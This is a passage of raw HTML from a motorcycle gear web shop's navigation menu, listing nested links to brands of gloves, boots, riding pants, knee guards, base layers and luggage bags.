	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
